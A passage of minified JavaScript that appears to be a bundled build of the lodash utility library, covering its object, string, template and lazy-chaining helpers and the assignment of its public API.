c=e==null?_:pn(e,t);return c===_?a:c}function Tw(e,t){return e!=null&&Bl(e,t,F_)}function Ds(e,t){return e!=null&&Bl(e,t,H_)}function pt(e){return Mt(e)?ol(e):ps(e)}function Dt(e){return Mt(e)?ol(e,!0):X_(e)}function Ew(e,t){var a={};return t=ve(t,3),fr(e,function(c,f,y){Lr(a,t(c,f,y),c)}),a}function Cw(e,t){var a={};return t=ve(t,3),fr(e,function(c,f,y){Lr(a,f,t(c,f,y))}),a}function xw(e,t){return vd(e,wi(ve(t)))}function vd(e,t){if(e==null)return{};var a=m(Ts(e),function(c){return[c]});return t=ve(t),_l(e,a,function(c,f){return t(c,f[0])})}function Lw(e,t,a){t=Gr(t,e);var c=-1,f=t.length;for(f||(f=1,e=_);++c<f;){var y=e==null?_:e[gr(t[c])];y===_&&(c=f,y=a),e=Mr(y)?y.call(e):y}return e}function Rw(e,t,a){return e==null?e:po(e,t,a)}function Aw(e,t,a,c){return c=typeof c=="function"?c:_,e==null?e:po(e,t,a,c)}function Ow(e,t,a){var c=be(e),f=c||Xr(e)||Mn(e);if(t=ve(t,4),a==null){var y=e&&e.constructor;a=f?c?new y:[]:Ze(e)&&Mr(y)?On(Ai(e)):{}}return(f?o:fr)(e,function(S,b,k){return t(a,S,b,k)}),a}function Mw(e,t){return e==null||ys(e,t)}function Dw(e,t,a){return e==null?e:bl(e,t,Ss(a))}function Nw(e,t,a,c){return c=typeof c=="function"?c:_,e==null?e:bl(e,t,Ss(a),c)}function Cn(e){return e==null?[]:$(e,pt(e))}function Vw(e){return e==null?[]:$(e,Dt(e))}function jw(e,t,a){return a===_&&(a=t,t=_),a!==_&&(a=Qt(a),a=a===a?a:0),t!==_&&(t=Qt(t),t=t===t?t:0),dn(Qt(e),t,a)}function qw(e,t,a){return t=Dr(t),a===_?(a=t,t=0):a=Dr(a),e=Qt(e),U_(e,t,a)}function Fw(e,t,a){if(a&&typeof a!="boolean"&&Ct(e,t,a)&&(t=a=_),a===_&&(typeof t=="boolean"?(a=t,t=_):typeof e=="boolean"&&(a=e,e=_)),e===_&&t===_?(e=0,t=1):(e=Dr(e),t===_?(t=e,e=0):t=Dr(t)),e>t){var c=e;e=t,t=c}if(a||e%1||t%1){var f=xd();return St(e+f*(t-e+r_("1e-"+((f+"").length-1))),t)}return gs(e,t)}function yd(e){return eu(je(e).toLowerCase())}function _d(e){return e=je(e),e&&e.replace(Ey,a_).replace(zy,"")}function Hw(e,t,a){e=je(e),t=Wt(t);var c=e.length;a=a===_?c:dn(Te(a),0,c);var f=a;return a-=t.length,a>=0&&e.slice(a,f)==t}function Uw(e){return e=je(e),e&&sy.test(e)?e.replace(xc,s_):e}function Bw(e){return e=je(e),e&&fy.test(e)?e.replace(Ja,"\\$&"):e}function Ww(e,t,a){e=je(e),t=Te(t);var c=t?ze(e):0;if(!t||c>=t)return e;var f=(t-c)/2;return mi(Ni(f),a)+e+mi(Di(f),a)}function $w(e,t,a){e=je(e),t=Te(t);var c=t?ze(e):0;return t&&c<t?e+mi(t-c,a):e}function zw(e,t,a){e=je(e),t=Te(t);var c=t?ze(e):0;return t&&c<t?mi(t-c,a)+e:e}function Gw(e,t,a){return a||t==null?t=0:t&&(t=+t),H0(je(e).replace(Xa,""),t||0)}function Kw(e,t,a){return t=(a?Ct(e,t,a):t===_)?1:Te(t),hs(je(e),t)}function Yw(){var e=arguments,t=je(e[0]);return e.length<3?t:t.replace(e[1],e[2])}function Jw(e,t,a){return a&&typeof a!="number"&&Ct(e,t,a)&&(t=a=_),(a=a===_?Ne:a>>>0)?(e=je(e),e&&(typeof t=="string"||t!=null&&!Zs(t))&&(t=Wt(t),!t&&Y(e))?Kr(Ue(e),0,a):e.split(t,a)):[]}function Xw(e,t,a){return e=je(e),a=a==null?0:dn(Te(a),0,e.length),t=Wt(t),e.slice(a,a+t.length)==t}function Qw(e,t,a){var c=d.templateSettings;a&&Ct(e,t,a)&&(t=_),e=je(e),t=Fi({},t,c,Fl);var f,y,S=Fi({},t.imports,c.imports,Fl),b=pt(S),k=$(S,b),j=0,D=t.interpolate||ri,H="__p += '",Z=Bs((t.escape||ri).source+"|"+D.source+"|"+(D===Lc?Sy:ri).source+"|"+(t.evaluate||ri).source+"|$","g"),ie="//# sourceURL="+(Fe.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Xy+"]")+`
`;e.replace(Z,function(fe,Ae,Oe,bt,Vt,Qr){return Oe||(Oe=bt),H+=e.slice(j,Qr).replace(Cy,G),Ae&&(f=!0,H+=`' +
__e(`+Ae+`) +
'`),Vt&&(y=!0,H+=`';
`+Vt+`;
__p += '`),Oe&&(H+=`' +
((__t = (`+Oe+`)) == null ? '' : __t) +
'`),j=Qr+fe.length,fe}),H+=`';
`;var de=Fe.call(t,"variable")&&t.variable;if(de){if(_y.test(de))throw new Us(Qo)}else H=`with (obj) {
`+H+`
}
`;H=(y?H.replace(ny,""):H).replace(oy,"$1").replace(iy,"$1;"),H="function("+(de||"obj")+`) {
`+(de?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(f?", __e = _.escape":"")+(y?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+H+`return __p
}`;var Pe=zd(function(){return wd(b,ie+"return "+H).apply(_,k)});if(Pe.source=H,Os(Pe))throw Pe;return Pe}function Zw(e){return je(e).toLowerCase()}function e0(e){return je(e).toUpperCase()}function t0(e,t,a){if(e=je(e),e&&(a||t===_))return se(e);if(!e||!(t=Wt(t)))return e;var c=Ue(e),f=Ue(t);return Kr(c,E(c,f),x(c,f)+1).join("")}function r0(e,t,a){if(e=je(e),e&&(a||t===_))return e.slice(0,yt(e)+1);if(!e||!(t=Wt(t)))return e;var c=Ue(e);return Kr(c,0,x(c,Ue(t))+1).join("")}function n0(e,t,a){if(e=je(e),e&&(a||t===_))return e.replace(Xa,"");if(!e||!(t=Wt(t)))return e;var c=Ue(e);return Kr(c,E(c,Ue(t))).join("")}function o0(e,t){var a=ge,c=ke;if(Ze(t)){var f="separator"in t?t.separator:f;a="length"in t?Te(t.length):a,c="omission"in t?Wt(t.omission):c}e=je(e);var y=e.length;if(Y(e)){var S=Ue(e);y=S.length}if(a>=y)return e;var b=a-ze(c);if(b<1)return c;var k=S?Kr(S,0,b).join(""):e.slice(0,b);if(f===_)return k+c;if(S&&(b+=k.length-b),Zs(f)){if(e.slice(b).search(f)){var j,D=k;for(f.global||(f=Bs(f.source,je(Rc.exec(f))+"g")),f.lastIndex=0;j=f.exec(D);)var H=j.index;k=k.slice(0,H===_?b:H)}}else if(e.indexOf(Wt(f),b)!=b){var Z=k.lastIndexOf(f);Z>-1&&(k=k.slice(0,Z))}return k+c}function i0(e){return e=je(e),e&&ay.test(e)?e.replace(Cc,u_):e}function Id(e,t,a){return e=je(e),t=a?_:t,t===_?ye(e)?Qn(e):T(e):e.match(t)||[]}function a0(e){var t=e==null?0:e.length,a=ve();return e=t?m(e,function(c){if(typeof c[1]!="function")throw new Zt(kt);return[a(c[0]),c[1]]}):[],xe(function(c){for(var f=-1;++f<t;){var y=e[f];if(n(y[0],this,c))return n(y[1],this,c)}})}function s0(e){return V_(Yt(e,Ht))}function Ns(e){return function(){return e}}function u0(e,t){return e==null||e!==e?t:e}function Nt(e){return e}function Vs(e){return fl(typeof e=="function"?e:Yt(e,Ht))}function c0(e){return gl(Yt(e,Ht))}function l0(e,t){return hl(e,Yt(t,Ht))}function js(e,t,a){var c=pt(t),f=si(t,c);a!=null||Ze(t)&&(f.length||!c.length)||(a=t,t=e,e=this,f=si(t,pt(t)));var y=!(Ze(a)&&"chain"in a&&!a.chain),S=Mr(e);return o(f,function(b){var k=t[b];e[b]=k,S&&(e.prototype[b]=function(){var j=this.__chain__;if(y||j){var D=e(this.__wrapped__);return(D.__actions__=Ot(this.__actions__)).push({func:k,args:arguments,thisArg:e}),D.__chain__=j,D}return k.apply(e,g([this.value()],arguments))})}),e}function d0(){return dt._===this&&(dt._=A0),this}function qs(){}function p0(e){return e=Te(e),xe(function(t){return vl(t,e)})}function Sd(e){return Cs(e)?ae(gr(e)):eI(e)}function f0(e){return function(t){return e==null?_:pn(e,t)}}function Fs(){return[]}function Hs(){return!1}function m0(){return{}}function g0(){return""}function h0(){return!0}function v0(e,t){if(e=Te(e),e<1||e>we)return[];var a=Ne,c=St(e,Ne);t=ve(t),e-=Ne;for(var f=Je(c,t);++a<e;)t(a);return f}function y0(e){return be(e)?m(e,gr):$t(e)?[e]:Ot(Vd(je(e)))}function _0(e){var t=++L0;return je(e)+t}function I0(e){return e&&e.length?ai(e,Nt,cs):_}function S0(e,t){return e&&e.length?ai(e,ve(t,2),cs):_}function w0(e){return U(e,Nt)}function b0(e,t){return U(e,ve(t,2))}function P0(e){return e&&e.length?ai(e,Nt,fs):_}function k0(e,t){return e&&e.length?ai(e,ve(t,2),fs):_}function T0(e){return e&&e.length?oe(e,Nt):0}function E0(e,t){return e&&e.length?oe(e,ve(t,2)):0}M=M==null?dt:$r.defaults(dt.Object(),M,$r.pick(dt,Jy));var ut=M.Array,ki=M.Date,Us=M.Error,wd=M.Function,xn=M.Math,Ke=M.Object,Bs=M.RegExp,C0=M.String,Zt=M.TypeError,Ti=ut.prototype,x0=wd.prototype,Ln=Ke.prototype,Ei=M["__core-js_shared__"],Ci=x0.toString,Fe=Ln.hasOwnProperty,L0=0,bd=function(){var e=/[^.]+$/.exec(Ei&&Ei.keys&&Ei.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),xi=Ln.toString,R0=Ci.call(Ke),A0=dt._,O0=Bs("^"+Ci.call(Fe).replace(Ja,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Li=Xc?M.Buffer:_,Yr=M.Symbol,Ri=M.Uint8Array,Pd=Li?Li.allocUnsafe:_,Ai=X(Ke.getPrototypeOf,Ke),kd=Ke.create,Td=Ln.propertyIsEnumerable,Oi=Ti.splice,Ed=Yr?Yr.isConcatSpreadable:_,ho=Yr?Yr.iterator:_,gn=Yr?Yr.toStringTag:_,Mi=function(){try{var e=fn(Ke,"defineProperty");return e({},"",{}),e}catch(t){}}(),M0=M.clearTimeout!==dt.clearTimeout&&M.clearTimeout,D0=ki&&ki.now!==dt.Date.now&&ki.now,N0=M.setTimeout!==dt.setTimeout&&M.setTimeout,Di=xn.ceil,Ni=xn.floor,Ws=Ke.getOwnPropertySymbols,V0=Li?Li.isBuffer:_,Cd=M.isFinite,j0=Ti.join,q0=X(Ke.keys,Ke),ct=xn.max,St=xn.min,F0=ki.now,H0=M.parseInt,xd=xn.random,U0=Ti.reverse,$s=fn(M,"DataView"),vo=fn(M,"Map"),zs=fn(M,"Promise"),Rn=fn(M,"Set"),yo=fn(M,"WeakMap"),_o=fn(Ke,"create"),Vi=yo&&new yo,An={},B0=mn($s),W0=mn(vo),$0=mn(zs),z0=mn(Rn),G0=mn(yo),ji=Yr?Yr.prototype:_,Io=ji?ji.valueOf:_,Ld=ji?ji.toString:_,On=function(){function e(){}return function(t){if(!Ze(t))return{};if(kd)return kd(t);e.prototype=t;var a=new e;return e.prototype=_,a}}();d.templateSettings={escape:uy,evaluate:cy,interpolate:Lc,variable:"",imports:{_:d}},d.prototype=ee.prototype,d.prototype.constructor=d,he.prototype=On(ee.prototype),he.prototype.constructor=he,ne.prototype=On(ee.prototype),ne.prototype.constructor=ne,cn.prototype.clear=d_,cn.prototype.delete=p_,cn.prototype.get=f_,cn.prototype.has=m_,cn.prototype.set=g_,Cr.prototype.clear=h_,Cr.prototype.delete=v_,Cr.prototype.get=y_,Cr.prototype.has=__,Cr.prototype.set=I_,xr.prototype.clear=S_,xr.prototype.delete=w_,xr.prototype.get=b_,xr.prototype.has=P_,xr.prototype.set=k_,ln.prototype.add=ln.prototype.push=T_,ln.prototype.has=E_,sr.prototype.clear=C_,sr.prototype.delete=x_,sr.prototype.get=L_,sr.prototype.has=R_,sr.prototype.set=A_;var Jr=Rl(fr),Rd=Rl(us,!0),Gs=Al(),Ad=Al(!0),Od=Vi?function(e,t){return Vi.set(e,t),e}:Nt,K0=Mi?function(e,t){return Mi(e,"toString",{configurable:!0,enumerable:!1,value:Ns(t),writable:!0})}:Nt,Y0=xe,Md=M0||function(e){return dt.clearTimeout(e)},J0=Rn&&1/z(new Rn([,-0]))[1]==Re?function(e){return new Rn(e)}:qs,Ks=Vi?function(e){return Vi.get(e)}:qs,Ys=Ws?function(e){return e==null?[]:(e=Ke(e),u(Ws(e),function(t){return Td.call(e,t)}))}:Fs,Dd=Ws?function(e){for(var t=[];e;)g(t,Ys(e)),e=Ai(e);return t}:Fs,wt=Et;($s&&wt(new $s(new ArrayBuffer(1)))!=bn||vo&&wt(new vo)!=ir||zs&&wt(zs.resolve())!=Ec||Rn&&wt(new Rn)!=ar||yo&&wt(new yo)!=io)&&(wt=function(e){var t=Et(e),a=t==Er?e.constructor:_,c=a?mn(a):"";if(c)switch(c){case B0:return bn;case W0:return ir;case $0:return Ec;case z0:return ar;case G0:return io}return t});var X0=Ei?Mr:Hs,Nd=Jl(Od),So=N0||function(e,t){return dt.setTimeout(e,t)},Js=Jl(K0),Vd=EI(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(py,function(a,c,f,y){t.push(f?y.replace(Iy,"$1"):c||a)}),t}),Q0=xe(function(e,t){return ot(e)?uo(e,mt(t,1,ot,!0)):[]}),Z0=xe(function(e,t){var a=Xt(t);return ot(a)&&(a=_),ot(e)?uo(e,mt(t,1,ot,!0),ve(a,2)):[]}),eb=xe(function(e,t){var a=Xt(t);return ot(a)&&(a=_),ot(e)?uo(e,mt(t,1,ot,!0),_,a):[]}),tb=xe(function(e){var t=m(e,Is);return t.length&&t[0]===e[0]?ls(t):[]}),rb=xe(function(e){var t=Xt(e),a=m(e,Is);return t===Xt(a)?t=_:a.pop(),a.length&&a[0]===e[0]?ls(a,ve(t,2)):[]}),nb=xe(function(e){var t=Xt(e),a=m(e,Is);return t=typeof t=="function"?t:_,t&&a.pop(),a.length&&a[0]===e[0]?ls(a,_,t):[]}),ob=xe(rd),ib=Ar(function(e,t){var a=e==null?0:e.length,c=ss(e,t);return Il(e,m(t,function(f){return Or(f,a)?+f:f}).sort(Cl)),c}),ab=xe(function(e){return zr(mt(e,1,ot,!0))}),sb=xe(function(e){var t=Xt(e);return ot(t)&&(t=_),zr(mt(e,1,ot,!0),ve(t,2))}),ub=xe(function(e){var t=Xt(e);return t=typeof t=="function"?t:_,zr(mt(e,1,ot,!0),_,t)}),cb=xe(function(e,t){return ot(e)?uo(e,t):[]}),lb=xe(function(e){return _s(u(e,ot))}),db=xe(function(e){var t=Xt(e);return ot(t)&&(t=_),_s(u(e,ot),ve(t,2))}),pb=xe(function(e){var t=Xt(e);return t=typeof t=="function"?t:_,_s(u(e,ot),_,t)}),fb=xe(As),mb=xe(function(e){var t=e.length,a=t>1?e[t-1]:_;return a=typeof a=="function"?(e.pop(),a):_,nd(e,a)}),gb=Ar(function(e){var t=e.length,a=t?e[0]:0,c=this.__wrapped__,f=function(y){return ss(y,e)};return!(t>1||this.__actions__.length)&&c instanceof ne&&Or(a)?(c=c.slice(a,+a+(t?1:0)),c.__actions__.push({func:_i,args:[f],thisArg:_}),new he(c,this.__chain__).thru(function(y){return t&&!y.length&&y.push(_),y})):this.thru(f)}),hb=di(function(e,t,a){Fe.call(e,a)?++e[a]:Lr(e,a,1)}),vb=Ml(Ql),yb=Ml(Zl),_b=di(function(e,t,a){Fe.call(e,a)?e[a].push(t):Lr(e,a,[t])}),Ib=xe(function(e,t,a){var c=-1,f=typeof t=="function",y=Mt(e)?ut(e.length):[];return Jr(e,function(S){y[++c]=f?n(t,S,a):co(S,t,a)}),y}),Sb=di(function(e,t,a){Lr(e,a,t)}),wb=di(function(e,t,a){e[a?0:1].push(t)},function(){return[[],[]]}),bb=xe(function(e,t){if(e==null)return[];var a=t.length;return a>1&&Ct(e,t[0],t[1])?t=[]:a>2&&Ct(t[0],t[1],t[2])&&(t=[t[0]]),yl(e,mt(t,1),[])}),qi=D0||function(){return dt.Date.now()},Xs=xe(function(e,t,a){var c=Tt;if(a.length){var f=F(a,En(Xs));c|=Ut}return Rr(e,c,t,a,f)}),jd=xe(function(e,t,a){var c=Tt|or;if(a.length){var f=F(a,En(jd));c|=Ut}return Rr(t,c,e,a,f)}),Pb=xe(function(e,t){return ul(e,1,t)}),kb=xe(function(e,t,a){return ul(e,Qt(t)||0,a)});Si.Cache=xr;var Tb=Y0(function(e,t){t=t.length==1&&be(t[0])?m(t[0],W(ve())):m(mt(t,1),W(ve()));var a=t.length;return xe(function(c){for(var f=-1,y=St(c.length,a);++f<y;)c[f]=t[f].call(this,c[f]);return n(e,this,c)})}),Qs=xe(function(e,t){return Rr(e,Ut,_,t,F(t,En(Qs)))}),qd=xe(function(e,t){return Rr(e,C,_,t,F(t,En(qd)))}),Eb=Ar(function(e,t){return Rr(e,B,_,_,_,t)}),Cb=gi(cs),xb=gi(function(e,t){return e>=t}),hn=dl(function(){return arguments}())?dl:function(e){return tt(e)&&Fe.call(e,"callee")&&!Td.call(e,"callee")},be=ut.isArray,Lb=Qc?W(Qc):W_,Xr=V0||Hs,Rb=Zc?W(Zc):$_,Fd=el?W(el):G_,Zs=tl?W(tl):K_,Hd=rl?W(rl):Y_,Mn=nl?W(nl):J_,Ab=gi(fs),Ob=gi(function(e,t){return e<=t}),Mb=kn(function(e,t){if(mo(t)||Mt(t))return mr(t,pt(t),e),_;for(var a in t)Fe.call(t,a)&&so(e,a,t[a])}),Ud=kn(function(e,t){mr(t,Dt(t),e)}),Fi=kn(function(e,t,a,c){mr(t,Dt(t),e,c)}),Db=kn(function(e,t,a,c){mr(t,pt(t),e,c)}),Nb=Ar(ss),Vb=xe(function(e,t){e=Ke(e);var a=-1,c=t.length,f=c>2?t[2]:_;for(f&&Ct(t[0],t[1],f)&&(c=1);++a<c;)for(var y=t[a],S=Dt(y),b=-1,k=S.length;++b<k;){var j=S[b],D=e[j];(D===_||ur(D,Ln[j])&&!Fe.call(e,j))&&(e[j]=y[j])}return e}),jb=xe(function(e){return e.push(_,Hl),n(Bd,_,e)}),qb=Nl(function(e,t,a){t!=null&&typeof t.toString!="function"&&(t=xi.call(t)),e[t]=a},Ns(Nt)),Fb=Nl(function(e,t,a){t!=null&&typeof t.toString!="function"&&(t=xi.call(t)),Fe.call(e,t)?e[t].push(a):e[t]=[a]},ve),Hb=xe(co),Ub=kn(function(e,t,a){ui(e,t,a)}),Bd=kn(function(e,t,a,c){ui(e,t,a,c)}),Bb=Ar(function(e,t){var a={};if(e==null)return a;var c=!1;t=m(t,function(y){return y=Gr(y,e),c||(c=y.length>1),y}),mr(e,Ts(e),a),c&&(a=Yt(a,Ht|eo|br,gI));for(var f=t.length;f--;)ys(a,t[f]);return a}),Wb=Ar(function(e,t){return e==null?{}:Z_(e,t)}),Wd=ql(pt),$d=ql(Dt),$b=Tn(function(e,t,a){return t=t.toLowerCase(),e+(a?yd(t):t)}),zb=Tn(function(e,t,a){return e+(a?"-":"")+t.toLowerCase()}),Gb=Tn(function(e,t,a){return e+(a?" ":"")+t.toLowerCase()}),Kb=Ol("toLowerCase"),Yb=Tn(function(e,t,a){return e+(a?"_":"")+t.toLowerCase()}),Jb=Tn(function(e,t,a){return e+(a?" ":"")+eu(t)}),Xb=Tn(function(e,t,a){return e+(a?" ":"")+t.toUpperCase()}),eu=Ol("toUpperCase"),zd=xe(function(e,t){try{return n(e,_,t)}catch(a){return Os(a)?a:new Us(a)}}),Qb=Ar(function(e,t){return o(t,function(a){a=gr(a),Lr(e,a,Xs(e[a],e))}),e}),Zb=Dl(),e1=Dl(!0),t1=xe(function(e,t){return function(a){return co(a,e,t)}}),r1=xe(function(e,t){return function(a){return co(e,a,t)}}),n1=bs(m),o1=bs(s),i1=bs(w),a1=Vl(),s1=Vl(!0),u1=fi(function(e,t){return e+t},0),c1=Ps("ceil"),l1=fi(function(e,t){return e/t},1),d1=Ps("floor"),p1=fi(function(e,t){return e*t},1),f1=Ps("round"),m1=fi(function(e,t){return e-t},0);return d.after=FS,d.ary=sd,d.assign=Mb,d.assignIn=Ud,d.assignInWith=Fi,d.assignWith=Db,d.at=Nb,d.before=ud,d.bind=Xs,d.bindAll=Qb,d.bindKey=jd,d.castArray=KS,d.chain=od,d.chunk=OI,d.compact=MI,d.concat=DI,d.cond=a0,d.conforms=s0,d.constant=Ns,d.countBy=hb,d.create=vw,d.curry=cd,d.curryRight=ld,d.debounce=dd,d.defaults=Vb,d.defaultsDeep=jb,d.defer=Pb,d.delay=kb,d.difference=Q0,d.differenceBy=Z0,d.differenceWith=eb,d.drop=NI,d.dropRight=VI,d.dropRightWhile=jI,d.dropWhile=qI,d.fill=FI,d.filter=TS,d.flatMap=ES,d.flatMapDeep=CS,d.flatMapDepth=xS,d.flatten=ed,d.flattenDeep=HI,d.flattenDepth=UI,d.flip=HS,d.flow=Zb,d.flowRight=e1,d.fromPairs=BI,d.functions=Pw,d.functionsIn=kw,d.groupBy=_b,d.initial=$I,d.intersection=tb,d.intersectionBy=rb,d.intersectionWith=nb,d.invert=qb,d.invertBy=Fb,d.invokeMap=Ib,d.iteratee=Vs,d.keyBy=Sb,d.keys=pt,d.keysIn=Dt,d.map=Ii,d.mapKeys=Ew,d.mapValues=Cw,d.matches=c0,d.matchesProperty=l0,d.memoize=Si,d.merge=Ub,d.mergeWith=Bd,d.method=t1,d.methodOf=r1,d.mixin=js,d.negate=wi,d.nthArg=p0,d.omit=Bb,d.omitBy=xw,d.once=US,d.orderBy=RS,d.over=n1,d.overArgs=Tb,d.overEvery=o1,d.overSome=i1,d.partial=Qs,d.partialRight=qd,d.partition=wb,d.pick=Wb,d.pickBy=vd,d.property=Sd,d.propertyOf=f0,d.pull=ob,d.pullAll=rd,d.pullAllBy=YI,d.pullAllWith=JI,d.pullAt=ib,d.range=a1,d.rangeRight=s1,d.rearg=Eb,d.reject=MS,d.remove=XI,d.rest=BS,d.reverse=Rs,d.sampleSize=NS,d.set=Rw,d.setWith=Aw,d.shuffle=VS,d.slice=QI,d.sortBy=bb,d.sortedUniq=iS,d.sortedUniqBy=aS,d.split=Jw,d.spread=WS,d.tail=sS,d.take=uS,d.takeRight=cS,d.takeRightWhile=lS,d.takeWhile=dS,d.tap=vS,d.throttle=$S,d.thru=_i,d.toArray=md,d.toPairs=Wd,d.toPairsIn=$d,d.toPath=y0,d.toPlainObject=hd,d.transform=Ow,d.unary=zS,d.union=ab,d.unionBy=sb,d.unionWith=ub,d.uniq=pS,d.uniqBy=fS,d.uniqWith=mS,d.unset=Mw,d.unzip=As,d.unzipWith=nd,d.update=Dw,d.updateWith=Nw,d.values=Cn,d.valuesIn=Vw,d.without=cb,d.words=Id,d.wrap=GS,d.xor=lb,d.xorBy=db,d.xorWith=pb,d.zip=fb,d.zipObject=gS,d.zipObjectDeep=hS,d.zipWith=mb,d.entries=Wd,d.entriesIn=$d,d.extend=Ud,d.extendWith=Fi,js(d,d),d.add=u1,d.attempt=zd,d.camelCase=$b,d.capitalize=yd,d.ceil=c1,d.clamp=jw,d.clone=YS,d.cloneDeep=XS,d.cloneDeepWith=QS,d.cloneWith=JS,d.conformsTo=ZS,d.deburr=_d,d.defaultTo=u0,d.divide=l1,d.endsWith=Hw,d.eq=ur,d.escape=Uw,d.escapeRegExp=Bw,d.every=kS,d.find=vb,d.findIndex=Ql,d.findKey=yw,d.findLast=yb,d.findLastIndex=Zl,d.findLastKey=_w,d.floor=d1,d.forEach=id,d.forEachRight=ad,d.forIn=Iw,d.forInRight=Sw,d.forOwn=ww,d.forOwnRight=bw,d.get=Ms,d.gt=Cb,d.gte=xb,d.has=Tw,d.hasIn=Ds,d.head=td,d.identity=Nt,d.includes=LS,d.indexOf=WI,d.inRange=qw,d.invoke=Hb,d.isArguments=hn,d.isArray=be,d.isArrayBuffer=Lb,d.isArrayLike=Mt,d.isArrayLikeObject=ot,d.isBoolean=ew,d.isBuffer=Xr,d.isDate=Rb,d.isElement=tw,d.isEmpty=rw,d.isEqual=nw,d.isEqualWith=ow,d.isError=Os,d.isFinite=iw,d.isFunction=Mr,d.isInteger=pd,d.isLength=bi,d.isMap=Fd,d.isMatch=aw,d.isMatchWith=sw,d.isNaN=uw,d.isNative=cw,d.isNil=dw,d.isNull=lw,d.isNumber=fd,d.isObject=Ze,d.isObjectLike=tt,d.isPlainObject=go,d.isRegExp=Zs,d.isSafeInteger=pw,d.isSet=Hd,d.isString=Pi,d.isSymbol=$t,d.isTypedArray=Mn,d.isUndefined=fw,d.isWeakMap=mw,d.isWeakSet=gw,d.join=zI,d.kebabCase=zb,d.last=Xt,d.lastIndexOf=GI,d.lowerCase=Gb,d.lowerFirst=Kb,d.lt=Ab,d.lte=Ob,d.max=I0,d.maxBy=S0,d.mean=w0,d.meanBy=b0,d.min=P0,d.minBy=k0,d.stubArray=Fs,d.stubFalse=Hs,d.stubObject=m0,d.stubString=g0,d.stubTrue=h0,d.multiply=p1,d.nth=KI,d.noConflict=d0,d.noop=qs,d.now=qi,d.pad=Ww,d.padEnd=$w,d.padStart=zw,d.parseInt=Gw,d.random=Fw,d.reduce=AS,d.reduceRight=OS,d.repeat=Kw,d.replace=Yw,d.result=Lw,d.round=f1,d.runInContext=P,d.sample=DS,d.size=jS,d.snakeCase=Yb,d.some=qS,d.sortedIndex=ZI,d.sortedIndexBy=eS,d.sortedIndexOf=tS,d.sortedLastIndex=rS,d.sortedLastIndexBy=nS,d.sortedLastIndexOf=oS,d.startCase=Jb,d.startsWith=Xw,d.subtract=m1,d.sum=T0,d.sumBy=E0,d.template=Qw,d.times=v0,d.toFinite=Dr,d.toInteger=Te,d.toLength=gd,d.toLower=Zw,d.toNumber=Qt,d.toSafeInteger=hw,d.toString=je,d.toUpper=e0,d.trim=t0,d.trimEnd=r0,d.trimStart=n0,d.truncate=o0,d.unescape=i0,d.uniqueId=_0,d.upperCase=Xb,d.upperFirst=eu,d.each=id,d.eachRight=ad,d.first=td,js(d,function(){var e={};return fr(d,function(t,a){Fe.call(d.prototype,a)||(e[a]=t)}),e}(),{chain:!1}),d.VERSION=Jo,o(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){d[e].placeholder=d}),o(["drop","take"],function(e,t){ne.prototype[e]=function(a){a=a===_?1:ct(Te(a),0);var c=this.__filtered__&&!t?new ne(this):this.clone();return c.__filtered__?c.__takeCount__=St(a,c.__takeCount__):c.__views__.push({size:St(a,Ne),type:e+(c.__dir__<0?"Right":"")}),c},ne.prototype[e+"Right"]=function(a){return this.reverse()[e](a).reverse()}}),o(["filter","map","takeWhile"],function(e,t){var a=t+1,c=a==Be||a==It;ne.prototype[e]=function(f){var y=this.clone();return y.__iteratees__.push({iteratee:ve(f,3),type:a}),y.__filtered__=y.__filtered__||c,y}}),o(["head","last"],function(e,t){var a="take"+(t?"Right":"");ne.prototype[e]=function(){return this[a](1).value()[0]}}),o(["initial","tail"],function(e,t){var a="drop"+(t?"":"Right");ne.prototype[e]=function(){return this.__filtered__?new ne(this):this[a](1)}}),ne.prototype.compact=function(){return this.filter(Nt)},ne.prototype.find=function(e){return this.filter(e).head()},ne.prototype.findLast=function(e){return this.reverse().find(e)},ne.prototype.invokeMap=xe(function(e,t){return typeof e=="function"?new ne(this):this.map(function(a){return co(a,e,t)})}),ne.prototype.reject=function(e){return this.filter(wi(ve(e)))},ne.prototype.slice=function(e,t){e=Te(e);var a=this;return a.__filtered__&&(e>0||t<0)?new ne(a):(e<0?a=a.takeRight(-e):e&&(a=a.drop(e)),t!==_&&(t=Te(t),a=t<0?a.dropRight(-t):a.take(t-e)),a)},ne.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},ne.prototype.toArray=function(){return this.take(Ne)},fr(ne.prototype,function(e,t){var a=/^(?:filter|find|map|reject)|While$/.test(t),c=/^(?:head|last)$/.test(t),f=d[c?"take"+(t=="last"?"Right":""):t],y=c||/^find/.test(t);f&&(d.prototype[t]=function(){var S=this.__wrapped__,b=c?[1]:arguments,k=S instanceof ne,j=b[0],D=k||be(S),H=function(Ae){var Oe=f.apply(d,g([Ae],b));return c&&Z?Oe[0]:Oe};D&&a&&typeof j=="function"&&j.length!=1&&(k=D=!1);var Z=this.__chain__,ie=!!this.__actions__.length,de=y&&!Z,Pe=k&&!ie;if(!y&&D){S=Pe?S:new ne(this);var fe=e.apply(S,b);return fe.__actions__.push({func:_i,args:[H],thisArg:_}),new he(fe,Z)}return de&&Pe?e.apply(this,b):(fe=this.thru(H),de?c?fe.value()[0]:fe.value():fe)})}),o(["pop","push","shift","sort","splice","unshift"],function(e){var t=Ti[e],a=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",c=/^(?:pop|shift)$/.test(e);d.prototype[e]=function(){var f=arguments;if(c&&!this.__chain__){var y=this.value();return t.apply(be(y)?y:[],f)}return this[a](function(S){return t.apply(be(S)?S:[],f)})}}),fr(ne.prototype,function(e,t){var a=d[t];if(a){var c=a.name+"";Fe.call(An,c)||(An[c]=[]),An[c].push({name:t,func:a})}}),An[pi(_,or).name]=[{name:"wrapper",func:_}],ne.prototype.clone=At,ne.prototype.reverse=is,ne.prototype.value=l_,d.prototype.at=gb,d.prototype.chain=yS,d.prototype.commit=_S,d.prototype.next=IS,d.prototype.plant=wS,d.prototype.reverse=bS,d.prototype.toJSON=d.prototype.valueOf=d.prototype.value=PS,d.prototype.first=d.prototype.head,ho&&(d.prototype[ho]=SS),d},$r=c_();typeof define=="function"&&typeof define.amd=="object"&&define.amd?(dt._=$r,define(function(){return 